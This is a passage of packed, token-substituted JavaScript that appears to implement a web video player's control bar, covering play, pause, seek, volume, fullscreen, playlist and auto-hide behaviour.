1d=0;if(b.s("1o").K("2a")>-1&&b.s("1o").K("S")==-1){1a=o.3c+b.g("Y")+10}if(b.s("1o").K("1a")>-1){1a=-b.g("Y")-10}if(b.s("1o").K("1d")>-1){1d=-b.g("1b")*2}if(b.s("1o").K("2H")>-1||b.s("1o").K("S")>-1){1d=o.4F+b.g("1b")+b.g("Y")+10}if(1a>0){L(b.c(),{"1a":1a})}if(1d>0){L(b.c(),{"1d":1d})}}E jJ(x){B 1d=-3J;x.jB();B y=o.4F-v.1F.h*(x.s("1o").K("1d")>-1?1:2);if(x==1c&&v.w1==1){y=o.4F}B jn=y-(o.2g&&!o.1q.2i?(100+x.s("je")*1):x.s("je"))-(x==1c&&x.s("je")*1==0?x.s("9g"):0);jn<100?jn=100:\'\';L(x.c(),{\'6R-1b\':jn});x.co()?L(x.co(),{\'6R-1b\':jn}):\'\';if(x.g("1B")){1d=o.4F/2-x.g("1b")/2+x.s("9g")-x.s("fe");if(x.s("1o").K("1d")>-1){1d=x.s("9g")-x.s("fe")}if(x.s("1o").K("2H")>-1){1d=o.4F-(v.1F.1o!=\'1d\'?v.1F.h:0)-x.g("1b")+x.s("9g")-x.s("fe")}1d<0?1d=0:\'\'}if(x.g("1k")=="1m"&&o.hm){B KD=o.3c-x.g("Y")-x.s("5c");if(o.hm>KD){L(x.c(),{"1o":"2c","2a":x.s("5c"),"1a":"2q","1d":1d})}F{L(x.c(),{"1o":"2c","1a":o.hm,"2a":"2q","1d":(o.oJ<1d?o.oJ:1d)})}}F{if(x.s("1o").K("2a")>-1){L(x.c(),{"1o":"2c","2a":x.s("5c")-x.s("pz"),"1a":"2q","1d":1d})}F if(x.s("1o").K("1a")>-1){L(x.c(),{"1o":"2c","1a":x.s("4y"),"2a":"2q","1d":1d})}F{if(x.g("1k")=="1c"&&x.s("4d")==1){L(x.c(),{"1o":"2c","1a":o.3c/2-x.g("Y")/2+x.s("4y")/2-x.s("5c")/2,"1d":1d})}F{B l=o.3c/2-x.g("Y")/2+x.s("4y")-x.s("5c");L(x.c(),{"1o":"2c","1a":(l>0?l:0),"1d":1d})}}}x.aM()};H.i3=E(1k){B U=b[1k];B a=U.g("1l");if(a){B d=1y 4T();o.7X=d.5Q();if(a&&a!=""){5q(U);a=="4e"?o.KM=1:\'\';a=="1L"?o.KM=0:\'\'}}};H.AE=E(z,x,y){X(B 1k in b){if(b.2r(1k)){if(b[1k].s(z)==x){b[1k].2p(y?"4J":"2Q")}}}};H.yk=E(x,s){B y=8l(s,x);O y};E 5q(U,1E){o.tm=G;na=U;B a=U.g("1l");if(a=="1L"){o.W.2W();if(o.3f&&v.KQ==1){o.W.6S();v.KQ=0}if(v.1Z.on==1&&v.1Z.2P==1&&v.1Z.Al==1){7Q(\'1L\',1)}}F{if(a=="4e"){o.oS=0;o.W.3p();if(v.1Z.on==1&&v.1Z.2P==1&&v.1Z.Al==1){7Q(\'1L\',0)}}if(a=="2b"){o.W.p9()}}if(a=="B0"){o.W.4h(0,J)}if(a=="2g"){!o.5E?o.W.8v():\'\'}F{if(a=="B2"){o.W.8d()}}if(a=="2Y"){B ld=o.Q.1g();B lt=U.g("2k")*ld;if(v.4X>0){ld-=v.4X;lt=U.g("2k")*ld+v.4X}if(v.KT>0){if(v.KT/ld<=1-U.g("2k")){O}}o.W.4h(lt,G);if(o.42){o.42.iH(lt,ld);o.3e>0?o.3e=1X:\'\'}}if(a=="1P"){B x=U.g("2k");x<0.ZI?x=0:\'\';x>1?x=1:\'\';if(U.s("eg")=="5j"){x=4m(x*o.5K.7o(-1)[0]).uz(1);o.W.d1(x,1)}F{if(o.5O&&v.wI==1){3j.7w("wJ",x);if(U.g("2k")>0||o.1q.ar||v.ql==0){3j.B7("jG")}F{3j.7w("jG",1)}}o.W.4O(x)}}if(a=="41"){if(o.5O&&!o.1q.ar&&v.ql==1){3j.7w("jG",1)}o.W.6t();if(v.1Z.2P==1&&v.1Z.KB==1){7Q(\'41\',0)}}F{if(a=="7q"){if(o.5O){3j.B7("jG")}o.W.6S();if(v.1Z.2P==1&&v.1Z.KB==1){7Q(\'41\',1)}}}if(a.K("1i")==0){U.ZB()?U.mj():U.On()}if(a=="kO"){o.Q.B3()}if(a=="1M+"){o.Q.eq(0.1)}if(a=="1M-"){o.Q.eq(-0.1)}if(a=="1M"){o.Q.eq(0)}if(a=="6o"){4P("Bp");U.2p("B9",1);U.2p("h7",1)}if(a=="2u"){js("2u");yN()}if(a=="1m"){o.hm=1X;if(1m){if(!1m.g("1B")){1m.1B()}F{1m.1u()}}}if(a=="1c"){if(o.gH==a){O}if(I(v.1c)){if(1c.g("1B")){1c.1u()}F{1J(E(){1c.1B()},100)}}}if(a=="8h"){o.S.cS()}if(a=="ec"){o.S.ey()}if(a=="5e"){if(U.s("fX")==1&&U.s("3C")!=""){B x=4o(U.s("3C"));if(o.gH==a+x){O}if(x.K(\'{1i}\')>-1){x=x.1t(\'{1i}\',(I(o.42)?o.42.ba().t:o.Q.1i()))}if(x.K(\'{2z}\')>-1){x=x.1t(\'{2z}\',o.Q.dL())}if(x.K(\'{29}\')>-1){x=x.1t(\'{29}\',v.29.1t(/,/ig," "))}if(x=="6D"){o.Q.ic()}if(x.K(\'6d\')==0){if(U.s("6d")>0){o.W.4h(U.s("6d"))}}if(x.K(\'ZA\')==0){if(o.hl){o.hl.Zk()}}if(x=="Zx"){o.W.4h(U.s("qr")*o.Q.1g()/100);!o.1L?o.W.2W():\'\'}U.s("Km")==1?o.W.3p():\'\';B y=x.2E(",");if(x.K("3R:")==0){B z=x.1z(4).2E(";");X(B i=0;i<z.R;i++){y=z[i].2E(",");if(y.R>1){if(y[0]==\'4D\'){if(v.1Z.2P==1&&v.1Z.Zw==1){7Q(\'4D\',y[1]>0?1:0)}}4P(y[0],y[1],U);y[1]==\'0/1\'||y[1]==\'1/0\'?ym():\'\'}F{if(y[0]=="Ko"){B ss=4P(y[0]);if(ss){if(ss.K("2R")>-1){if(v.Zu==1){B 4C=1O.1K(\'4C\');4C.6H(\'3d\',ss);L(4C,{1o:"Bi",2a:(I(v.oB)?v.oB:20),2H:(I(v.oB)?v.oB:20),Y:0,4V:"Y 0.5s dC-Zt(.75,-0.5,0,1.75)"});4C.C.3X=AO;1O.7f.1I(4C);1J(E(){L(4C,{Y:(I(v.Ks)?v.Ks:4i)})},1);4C.8O=E(){H.5R.3x(H)}}if(v.Zj==1){B a=1K("a");a.7y=ss;a.7s=y[0]+".kr";a.2k()}}}F{1h(y[0]+" 2y")}}F{4P(y[0])}}}}F{if(x.K("js:")==0){if(x.K("(")>0&&x.K(")")>0){2m(x.1z(3))}F{2m(y[0].1z(3)+\'(\'+(I(y[1])?\'"\'+y[1]+\'"\':\'\')+(I(y[2])?\',"\'+y[2]+\'"\':\'\')+\')\')}}if(x.K("1r:")==0){AS(x.1z(6),o.Q.1i())}if(x.K("2u:")==0&&o.2u){o.2u.3R(x.1z(6))}if(x.K("AX:")==0&&o.6T){4P("AX",x.1z(7))}if(x.K("2Z")==0||x.K("/")==0||x.K("?")==0||x.K("1f:")==0){x.K("1f:")==0?x=x.1z(4):\'\';23.5M(x,U.s("Kv"))}if(x.K("7s")==0){o.W.oQ()}if(x=="3R:9O"){o.Q.eQ()}}if(x.K("1m#")>-1){if(1m){B si=x.1z(9).2E(",");if(1m.g("1B")&&1m.g("5M")==si[0]){o.hm=1X;o.oJ=1X;1m.1u()}F{o.hm=U.g("x")-U.g("Y")/2;o.oJ=U.g("y")+U.g("h");X(B i=0;i<si.R;i++){i==0?1m.1B():\'\';1m.5M(si[i])}1c?1c.Kx():\'\'}}}if(x.K("1m:")>-1&&v.1m.Yc==1){if(!o.51){o.51=1y Yb()}if(v.1m.gw==1){if(1E=="4Y"){o.51.1B(x)}F{o.51.hv(x)}}F{if(!1E){o.51.hv(x)}}}if(x=="Ou"){o.W.gh();o.zD=0;U.2p("2Q");B bl=8l("3C","3W");if(bl){bl.2p("2Q")}}if(x=="3W"){U.7j("OK");U.s("qy")?23.9F.7y=4o(U.s("qy")):\'\'}}}};H.29=E(t){B y=J;X(B x in b){if(b.2r(x)){if(b[x].g("1l")=="29"){if(b[x].s("B")==t||t=="29"){if(b[x].s("1u")==1&&b[x].s("yY")==1&&o.1L){y=G}if(v[t]==\'\'||y){b[x].2p("2o",J)}F{b[x].2p("2o",G)}b[x].7j(v[t])}}}}zc()};H.KW=E(){zc()};H.zb=E(){X(B x in b){if(b.2r(x)){if(b[x].g("1l")=="5e"){if(b[x].s("1E")=="1G"){b[x].ae()}}}}};E zc(){X(B x in b){if(b.2r(x)){if(b[x].g("1l")=="5e"){if(b[x].s("1E")=="1G"){b[x].OI(G)}}}}}E yN(){if(I(o.2u)){o.2u.zd()}}H.KC=E(){yN()};H.Re=E(){if(v.29!=\'\'){X(B x in b){if(b.2r(x)){if(b[x].g("1l")=="29"){B y=J;if(!b[x].g("1B")){y=G;b[x].2p("2o",G)}b[x].7j(v.29);if(y){b[x].2p("2o",J)}}}}}};H.yF=E(){yG()};E yG(){if(v.ao){if(1U(v.ao)=="3S"){X(B x in v.ao){if(v.ao.2r(x)){iE(x,v.ao[x])}}}}};H.KX=E(y,z){iE(y,z)};E iE(y,z){X(B x in b){if(b.2r(x)){if(b[x].g("1l")=="5e"&&b[x].s("1E")=="1G"){if(b[x].s("5d")==y){if(!b[x].g("1B")||b[x].s("3z")==1){b[x].2p("Oq");b[x].2p("2o",G)}b[x].iE(z)}}}}};H.62=E(){3b()};H.Lv=E(){3b(G)};H.yI=E(){jJ(1m)};H.jB=E(){jJ(1c)};H.2W=E(){X(B x in b){if(b.2r(x)){if(b[x].g("1l")=="1L"){b[x].On()}}}o.7D?o.7D.1u():\'\';if(H.e7()&&v.1c.jQ==1){H.cW()}o.1L=G;4E()};H.3p=E(){X(B x in b){if(b.2r(x)){if(b[x].g("1l")=="4e"||b[x].g("1l")=="2b"){b[x].mj()}}}if(1c){if(v.1c.Oa==1&&!1c.6A()){1c.1B()}}o.1L=J;H.aE();4E();if(v.1F.1u==1&&v.1F.i5==1){m7(G)}};H.6t=E(){X(B x in b){if(b.2r(x)){if(b[x].g("1l")=="41"){b[x].On()}H.4O(0)}}4E()};H.6S=E(){X(B x in b){if(b.2r(x)){if(b[x].g("1l")=="7q"){b[x].mj()}}}if(v.1P<0.1){v.1P=0.5;o.W.4O(v.1P)}F{H.4O(v.1P)}4E()};H.4O=E(1P,y){X(B x in b){if(b.2r(x)){if(b[x].g("1l")=="1P"){if(b[x].s("eg")!="5j"){b[x].7E(1P,1,(y=="no"?y:G))}}if(b[x].g("1l")=="41"){b[x].Aa(1P)}}}4E()};H.8v=E(){B bl=8l("1l","2g");if(bl){bl.On();bl.2p("1M",bl.s("1M"))}4E();oT?1J(4E,4k):\'\';hy()};H.8d=E(){B bl=8l("1l","2g");if(bl){bl.mj()}3b();2S(o.lR);4E()};H.96=E(){X(B x in b){if(b.2r(x)){if(b[x].g("1l")=="1L"){b[x].As()}}}};H.w5=E(){4E()};E 4E(){X(B x in b){if(b.2r(x)){if(b[x].g("1l")!="ei"){cM(b[x])}}}cM(bg);if(p6!=a2){p6=a2;3b()}if(v.1F.1u==1&&v.1F.eH==1){i6(!o.gk&&!o.5h&&!o.2g&&o.1L&&v.1F.eD!=1&&!o.5E)}};E m6(){B 1B=9A&&v.1F.lN==1;if(!o.1L&&v.1F.1u==1&&v.1F.i5==1){1B=J}if(1B){X(B x in b){if(b.2r(x)){if(b[x].g("1l")!="ei"){cM(b[x],J)}}}L(o.1W,{"4c":"8m"});o.p4=G;cM(bg,J);if(bg.g("1B")){mb()}i6(J)}}E m7(){B 1u=o.1L&&v.1F.lN==1&&!o.3Z;if(o.eN&&v.1F.Y4==1){1u=J}if(!o.1L&&v.1F.1u==1&&v.1F.i5==1){1u=G}if(1m){if(1m.g("1B")&&o.yP){1u=J}}if(o.5E){1u=J}if(1u){X(B x in b){if(b.2r(x)){if(b[x].g("1l")!="ei"){cM(b[x],G)}}}cM(bg,G);if(!bg.g("1B")){9A=G;o.Q.zU();if(o.1L){L(o.1W,{"4c":"1V"});o.p4=J}}i6(G)}}E hy(){if(v.1F.lN==1){if(v.1F.eD==1&&!o.2g&&!o.bv){}F{2S(o.lR);o.lR=5t(m7,((v.1F.al>0?v.1F.al:v.1F.jX)*2j))}}}E cM(U,eL){B 1u=J;B 1B=J;B eK=J;if(v.1F.1u==1){if(!o.gk&&!o.5h&&!o.2g&&o.1L&&v.1F.eD!=1&&!o.5E){1u=G;1B=J;eK=G}F{1u=J;1B=G}if(I(eL)&&!o.5E){1u=eL;1B=!1u}if(v.1F.1u==1&&v.1F.eH==1&&(U.s("1o").K("S")==0||U.s("1l")=="2Y")){1u=J;1B=G}if(v.1F.i5==1&&!o.1L){1u=G;1B=J;eK=J}if(v.1F.Y3==1&&!o.9V&&o.1L){1u=J;1B=G}}F{if(U.s("1u")!=1){1B=G}}if(1B&&!o.p4){L(o.1W,{"4c":"8m"});o.p4=G}B a=U.g("1l");if(a=="5e"&&U.s("1o").K("S")==-1){1u=J;1B=G}if(o.5E){if(a=="2Y"){if(o.Q.1g()==-1){1u=G;1B=J}}}B zQ=J;B hp=lV(U);if(U.s("1u")==1){if(U.s("Y2")==1){if(eK||eL||(o.1L&&!o.5h)){!eK&&!eL?\'\':hp=G}}if(U.s("Y1")==1){if(o.1L&&!o.5h){hp=G}}if(U.s("Li")==1||U.s("LL")==1||U.s("Lj")==1){oT=G}}if(hp){1u=G;1B=J}F{!1u?1B=G:\'\'}if(U.s("1l")=="1P"){if(U.s("1u")==1&&U.s("kN")==1){1u=G;1B=J;if(!eK&&(o.as||o.f1)&&!eL&&U.s("ee")!=1){1u=J;1B=G}F{zQ=G}}}if(o.cK||(!o.1S&&v.1F.1u==1&&v.1F.zy==1)||(!o.9V&&v.1F.1u==1&&v.1F.Ln==1)){if(U.s("1o").K("S")>-1||U.s("1o").K("2H")>-1){1u=G;1B=J}if(v.1F.eD==1&&!o.2g){1u=J;1B=G}}if(1m){if(1m.g("1B")&&v.1m.bc!=1){eK=J;eL=J}}if(1c&&o.3u){if(v.1c.Y0==1){if(o.3u.Ly()){O}}}if(a=="2u"){if(I(o.2u)){if(o.2u.6A()){1u=G;1B=J;U.2p("6M","1V")}}}if(a=="1c"||a=="8h"||a=="ec"||U.s("Lz")==1){if(1c){if(1c.6A()&&U.s("Lz")!=0){1u=G;1B=J;U.2p("6M","1V")}}F{1u=G;1B=J}}if(o.XW==1){1u=G;1B=J}if(zQ){B cc=Bk(U);if(cc){cc.y>0?U.2p("y0",cc.y):\'\';L(U.c(),{"1o":"2c","1d":U.g("y0")})}}if(1u){cE(U,(zT?G:J))}if(1B){Pn(U)}if(U==bg){if(!1u&&1B){mb();4J(8T);9A=J;ju==0?js("ui",1):\'\';ju=1;o.6v&&o.b9?o.6v.1B():\'\'}if(1u&&!1B&&!o.5E){o.Q.zU();do();2Q(8T);9A=G;ju==1?js("ui",0):\'\';ju=0;o.6v&&o.b9?o.6v.1u():\'\'}if(1c){if(v.1c.bc==1&&!1c.6A()){if(1B||o.cK){if(v.1c.LC==1&&o.2g){}F{if(!1c.g("1B")){if(v.1c.LF==1){!o.1L?1c.1B():\'\'}F{1c.1B()}}}}F{if(1u&&1c.g("1B")){1c.1u()}}}}}};E lV(U){B x=J;B a=U.g("1l");if(U.s("1u")==1){if(U.s("yY")==1){o.1L?x=G:\'\'}if(U.s("i5")==1){!o.1L?x=G:\'\'}if(U.s("XN")==1){o.1q.ap?x=G:\'\'}if(U.s("XM")==1){o.1q.2i?x=G:\'\'}if(U.s("LL")==1){if(o.3c>U.s("LN")){U.2p("ee",1);x=G}F{U.2p("ee",0)}}if(U.s("XZ")==1&&!8G){x=G;o.Cc=1}if(U.s("Li")==1){if(o.3c<=U.s("L5")){U.2p("ee",1);x=G}F{U.2p("ee",0)}}if(U.s("YG")==1){o.1S?x=G:\'\'}if(U.s("OB")==1&&U.s("Lb")>0){if(o.Q.1i()>=U.s("Lb")){x=G}}if(U.s("Ot")==1&&U.s("Ld")>0){if(o.Q.1i()<U.s("Ld")){x=G}}if(U.s("YB")==1){if(o.1S||!o.42||o.Q.6w()){x=G}if(o.42){if(o.42.ba().t==0){x=G}}}if(U.s("zy")==1){!o.1S?x=G:\'\'}if(U.s("qp")>0){x=G}if(U.s("Yz")==1){if(I(U.s("Lf"))){3M[U.s("Lf")]?x=G:\'\'}}if(U.s("Yy")==1){if(!I(U.s("ao"))){x=G}}if(U.s("Yx")==1){if(I(U.s("Lh"))){!3M[U.s("Lh")]?x=G:\'\'}}if(U.s("Yg")==1&&o.1q.5L){!o.1S||o.n8?x=G:\'\'}if(U.s("Yt")==1){!o.Q.9w()?x=G:\'\'}if(U.s("Ys")==1){!o.Q.6w()?x=G:\'\'}if(U.s("Yr")==1){!o.5h?x=G:\'\'}if(U.s("Yq")==1){!o.2g?x=G:\'\'}if(U.s("Lj")==1){o.2g?x=G:\'\'}if(U.s("Yo")==1){!o.3f?x=G:\'\'}if(U.s("Yn")==1){o.Q.6w()&&o.Q.dL().K("?Bl")==-1?x=G:\'\'}if(U.s("O3")==1){6B(o.2t)?x=G:\'\'}if(U.s("Ln")==1){!o.9V?x=G:\'\'}if(U.s("Yl")==1){o.9V?x=G:\'\'}if(U.s("Yj")==1){o.mZ?x=G:\'\'}if(U.s("Yi")==1){!o.mZ?x=G:\'\'}if(U.s("Oi")==1){if(U.g("k2")){x=G}}if(U.s("XI")==1){!o.ab?x=G:\'\'}if(U.s("VE")==1){o.ab?x=G:\'\'}if(U.s("UJ")==1){if(v.4S==1&&v.rQ==1){if(o.2F=="3K"&&!I(v.2t)&&v.CB==0){if(!o.1S||o.Q.7B()=="9w"){if(v.2t==\'\'){}F{x=G}}}}}}if(a=="5e"){B lu=U.s("3C");if(lu){if(lu=="3R:6D"||lu=="6D"){if(!o.6D&&!o.iF){x=G}}if(lu=="3R:9O"){if(!o.9O||(!o.1S&&v.4S==0)){x=G}}if(lu=="3R:Pf"){if(!o.mZ){x=G}}if(lu.K("7p")>-1){if(!o.7p){x=G}}if(im([lu],"6d")&&!im([lu],"js:")){B sk=J;if(I(v.6d)){if(!o.hl){1U Pg==\'E\'?o.hl=1y Pg():\'\'}if(o.hl){sk=o.hl.Te(U)}}!sk?x=G:\'\'}}}if(a=="1c"||a=="8h"||a=="ec"){if(1c){if(1c.6A()){x=G}}F{x=G}}if(a=="1m"){if(1m){if(1m.6A()){x=G;o.2F!=\'1Y\'?U.2p("6M","1V"):\'\'}}F{x=G}}if(U.g("1E")=="1G"){if(U.g("R")==0){x=G}}if(U.g("1m#")){if(!U.g("2p#4w")){x=G}}if(U.s("4B")==1){B cb=1O.8K("Tk"+v.id);if((o.Q.1g()==0&&o.Q.1i()==0)||!o.5v||!6B(cb)||!o.SO){x=G}}if(U.s("Bd")==1){!x?U.2p("Bd",1):\'\'}if(a=="1g"){if(o.Q.6w()){x=G}}if(U.g("1k")=="z8"&&o.1q.2i){if(o.cK&&o.1q.dE){x=G}}O x}E cE(U,BE){if(U.g("1B")){if(o.bv||U.s("6M")=="1V"||BE){U.2p("2o",J)}F{Pq(U)}U.2p("1B",J)}};E Pn(U){if(!U.g("1B")){if(U.s("6M")=="1V"||o.bv){U.2p("2o",G);if(o.bv&&U.g("1k")!=\'bg\'){U.2p("1D",1)}if(U.g("1l")=="1P"){if(o.kM){BM(U)}}}F{Pr(U)}if(U.s("1l")=="1P"){o.S.4O(o.3f?0:v.1P)}if(U.s("1l")=="2Y"){o.W.n6()}U.2p("1B",G)}};E Pq(U){BG(U.g("1k"));B 6C="kJ|";B 6p="0|";B 1u=1;B a=U.s("6M");B p=U.s("1o");if(a=="1M"){6C+="1M|";6p+="0|"}if(a=="1o"){if(p.K("2a")>-1&&p.K("S")==-1){6C+="x|";6p+=5F(o.3c+U.g("Y"))+"|"}if(p.K("1a")>-1){6C+="x|";6p+=5F(-U.g("Y"))+"|"}if(p.K("1d")>-1){6C+="y|";6p+="0|"+(-U.g("1b"))+"|"}if(p.K("2H")>-1||p.K("S")>-1||p=="eF"){6C+="y|";if(U.g("1l")=="2Y"||U.g("1l")=="1P"){6p+=5F(o.4F+U.s("h")+(U.s("h")<20?20-U.s("h"):0))+"|"}F{6p+=5F(o.4F+U.g("1b"))+"|"}}if(p=="5G"){6C+="1M|";6p+="0|"}}B m=1y 5X({"mc":U,"me":U.g("1k"),"1E":6C.1z(0,6C.R-1),"to":6p.1z(0,6p.R-1),"1u":1u})};E Pr(U){BG(U.g("1k"));B 6C="";B 6p="";B a=U.s("6M");B p=U.s("1o");if(U.g("1D")!=1){6C="kJ|";6p=(U.g("1k")==\'bg\'?v.1F.a:"1")+"|"}if(a=="1M"){if(U.g("3E")!=U.s("1M")){6C+="1M|";6p+=U.s("1M")+"|"}}if(a=="1o"){if(p=="5G"){if(U.g("3E")!=U.s("1M")){6C+="1M|";6p+=U.s("1M")+"|"}}F{if(p.K("S")>-1){if(U.g("y")!=U.g("y0")){6C+="y|";6p+=U.g("y0")+"|"}}F{6C+="x|y|";6p+=U.g("x0")+"|"+U.g("y0")+"|"}}}if(6C!=""&&6p!=""){B m=1y 5X({mc:U,me:U.g("1k"),1E:6C.1z(0,6C.R-1),to:6p.1z(0,6p.R-1),1B:1})}F{U.2p("2o",G)}};H.l8=E(1k,1E,BE){B 62=J;B 2b=J;B U=b[1k];B 1l=U.g("1l");B 3C=U.s("3C");if(1E=="4Y"){if(o.kM){if(1l=="1P"||1l=="41"||1l=="7q"){o.as=G;o.f1=G;62=G;4E();if(v.gC.Ps==1){B bl=8l("1l","2Y");if(bl){2Q(bl.c())}}}}if(1m&&v.1m.gw==1&&((1l=="1m"||3C.K("Pt")==0)||3C.K("1m:")==0)){3a(o.hg);if(!1m.g("1B")||na!=U){5q(U,1E);o.gH=1l+3C;1J(E(){o.gH=26},4k)}}if(1c&&v.1c.gw==1&&1l=="1c"){3a(o.Bt);if(!1c.g("1B")||na!=U){5q(U,1E);o.gH=1l;1J(E(){o.gH=26},4k)}}}if(1E=="9u"){if(o.kM){if(1l=="1P"||1l=="41"||1l=="7q"){o.as=J;o.f1=G;1J(E(){if(!o.as){o.f1=J;if(!9A){X(B x in b){if(b.2r(x)){if(b[x].g("1l")=="1P"){cE(b[x]);3b()}if(b[x].g("1l")=="2Y"){if(v.gC.Ps==1){4J(b[x].c())}}}}}}},4k)}}if(1l=="2Y"){o.W.7E(1)}if(v.1m.gw==1&&((1l=="1m"||3C.K("Pt")==0)||3C.K("1m:")==0)){3a(o.hg);o.hg=1J(E(){if(!o.3Z){do(1)}},(v.1m.hI>0?v.1m.hI*2j:2j))}if(1c&&v.1c.gw==1&&1l=="1c"){3a(o.Bt);o.Bt=1J(E(){if(!o.3Z){1c.g("1B")?1c.1u(1):\'\'}},(v.1c.hI>0?v.1c.hI*2j:2j))}}if(62){1J(3b,10)}};H.qz=E(){if(o.5N&&!o.2g&&!o.bv){o.W.5N(J);o.5N=J}if(o.2t){if(v.ng>-1&&6B(o.2t)){L(o.2t,{1D:v.mT})}}if(o.1L&&v.Pc==1&&v.T2!=0){o.W.3p()}if(v.1F.al>0){3a(o.Pv);o.Pv=1J(4E,v.1F.al*2j)}F{4E()}};H.Mv=E(){if(o.2t){if(v.ng>-1&&6B(o.2t)){L(o.2t,{1D:v.ng})}}if(!o.1L&&v.Pc==1){o.W.2W()}4E();i6(J)};H.gc=E(bO,bP){B y;X(B x in b){if(b.2r(x)){y=b[x].g("1l");if(y=="2Y"||y=="1P"){b[x].gc(bO,bP)}}}};H.ux=E(){if(v.1F.1u==1){if(v.1F.eD==1&&!o.2g){O}if((!o.5h||o.1q.2i)&&o.Q.7B()=="aq"){o.5h=G;4E();o.1q.2i?1J(E(){o.5h=J},4k):\'\'}if(v.1F.lN==1){m6();hy()}i6(J)}};H.fS=E(bO,bP){X(B x in b){if(b.2r(x)){if(b[x].g("1l")=="2Y"||b[x].g("1l")=="1P"){b[x].fS(bO,bP)}}}};H.fL=E(1i,1g,Pb){X(B x in b){if(b.2r(x)){if(b[x].g("1l")=="2Y"){b[x].7E(1i,1g,Pb)}if(b[x].g("1l")=="1i"){eX(b[x],1i,1g)}if(b[x].s("O1")==1){b[x].B3()}if(b[x].s("OC")==1){if(!b[x].g("1B")&&9A){}F if(b[x].g("1B")==lV(b[x])){4E()}}}}};E i6(x){if(v.1F.1u==1){x?do():\'\';if(v.1F.eH==1){if(!o.1L&&v.1F.i5==1){x=G}if(x&&!o.Cr){L(o.1F,{"1d":bg.h()})}if(!x&&o.Cr){L(o.1F,{"1d":0})}o.Cr=x}}}E mb(){9A=J;o.Q.mb();if(o.Bu){o.Bu=J;3b();1J(3b,ep)}}E eX(x,1i,1g){if(v.4X>0){1i-=v.4X;1g-=v.4X}B y=59(1i);if(x.s("NR")=="1"){y=59(1g-1i)}if(x.s("SY")=="1"){if(x.s("SX")=="1"){y=y+(1g>0?\' \'+2T(x.s("SW"))+\' \'+59(1g):\'\')}F{1i==0?y=59(1g):\'\'}}x.7j(y)}H.mY=E(1i,1g){B x=8l("1l","2Y");if(x){x.Qc(1i,1g)}};H.iG=E(y){if(o.Q.1g()>0){B x=8l("1l","2Y");if(x){x.iG(y)}}};H.am=E(){if(!8G){if(v.fK==1){3a(mP);mP=1J(am,4k)}F{am()}}};E am(){if(!8G){js("ks");8G=G;B x=8l("1l","ei");if(x){x.O4();if(v.OY==1&&o.1L){1J(OU,2j)}}o.Cc?4E():\'\'}}E OU(){if(o.1L&&8G){o.W.9C()}}H.OX=E(y){X(B x in b){if(x==y){b[x].2p("2Q")}}};H.aE=E(1i,1g){3a(mP);if(8G){js("9K");B x=8l("1l","ei");if(x){x.m8();if(v.OY==1&&o.1L){o.W.eh()}}8G=J;o.Cc?4E():\'\'}};H.jr=E(){B x=8l("3C","1P aI");if(x){x.2p("4J");x.7j(2T(\'1P\')+\' \'+(o.3f?0:2G.z6(v.1P*100))+\'%\');3a(o.jr);o.jr=1J(OZ,2j)}};E OZ(){B x=8l("3C","1P aI");if(x){x.7j(\'\');x.2p("2Q");3a(o.jr)}}H.4h=E(1i,1g){if(v.4X>0){1i-=v.4X;1g-=v.4X}X(B x in b){if(b.2r(x)){if(b[x].g("1l")=="2Y"){1g>0?b[x].2p("2k",1i/1g):\'\';b[x].Qd()}if(b[x].g("1l")=="1i"){eX(b[x],1i,1g)}if(b[x].g("1l")=="6o"){b[x].2p("B9",0.5);b[x].2p("h7",0)}}}};H.4j=E(1i,1g){X(B x in b){if(b.2r(x)){if(b[x].g("1l")=="1g"){if(v.4X>0){1g-=v.4X}b[x].7j(59(1g))}if(b[x].g("1l")=="2Y"){b[x].7E(1i,1g);b[x].PH(1g)}if(b[x].g("1l")=="1i"){eX(b[x],1i,1g)}}}};H.8I=E(){1m.g("1B")?1m.1u():1m.1B()};H.bK=E(){if(1m){if(o.51){O o.51.6B()}F{O 1m.g("1B")?G:J}}F{O J}};H.pR=E(x){if(1m){1m.6q(x)}};H.do=E(){do()};H.T5=E(x){if(1m){1m.P0(x)}};H.RC=E(){if(1m){1m.jL()}};H.Rp=E(x){if(1m){O 1m.OQ(x)}};E do(x){if(1m){1m.g("1B")?1m.1u(x):\'\'}o.51?o.51.1u():\'\'};H.cW=E(){if(1c){if(1c.g("1B")){1c.1u(1)}F{1c.1B()}}};H.su=E(){if(1c){1J(E(){1c.1B()},100)}};H.e7=E(){if(1c){O 1c.g("1B")?G:J}F{O J}};H.gS=E(x){O 1c?1c.g(x):\'\'};H.7a=E(x){if(1c){1c.Cf(x)}};H.P1=E(x){if(1c){1c.P3(x)}};H.cS=E(){if(1c){1c.cS()}};H.sA=E(){if(1c){1c.sA()}};H.ka=E(){ka()};E ka(){X(B x in b){if(b.2r(x)){if(b[x].g("1l")=="8h"){L(b[x].c(),{"1D":(!1c.eR()?0.5:1)})}if(b[x].g("1l")=="ec"){L(b[x].c(),{"1D":(!1c.ik()?0.5:1)})}}}}H.eR=E(){if(1c){O 1c.eR()}F{O J}};H.ik=E(){if(1c){O 1c.ik()}F{O J}};H.sj=E(){if(1c){O 1c.sj()}F{O J}};H.sB=E(){if(1c){1c.sB()}};H.ey=E(){if(1c){1c.ey()}};H.P5=E(x){if(x&&1c){1c.P6(x)}};H.P7=E(x){if(x&&1c){1c.sD(x)}};H.P8=E(x){if(x&&1c){L(1c.co(),{"Tl":"1V","2I-2a":1c.s("8e")});1O.8K(x).1I(1c.co());2Q(1c.c())}};H.SD=E(){};H.PX=E(x){if(1m){1m.8g();1m.g("1B")?1J(E(){1m.1u()},4i):\'\'}};H.mz=E(){if(1m){1m.8g()}if(o.51){o.51.hZ()}};H.sE=E(x){if(1m){1m.ic()}3b();4E()};H.sF=E(x){if(1m){1m.le(x);1m.g("1B")?1m.1u():\'\'}if(o.51){o.51.hZ()}x=="5j"?BB():\'\'};E BB(){if(o.hF){B x=4m(o.hT/o.5K.7o(-1)[0],1).uz(1);X(B i in b){if(b.2r(i)){if(b[i].s("eg")=="5j"&&o.hT){b[i].7E(x,1)}if(b[i].s("3C")=="3R:5j,1.0"){b[i].Aa(x)}}}}}H.BQ=E(x){if(1m){1m.le("8f")}if(o.51){o.51.hZ()}};H.SB=E(){if(1m){1m.kE();1m.g("1B")?1J(E(){1m.1u()},4i):\'\'}if(o.51){o.51.hZ()}if(o.5E&&o.5v){o.4B.aB()}};H.Bo=E(){o.51?o.51.1u():\'\';if(1m){1m.Bo()}};H.lm=E(sH,2o,6K){X(B x in 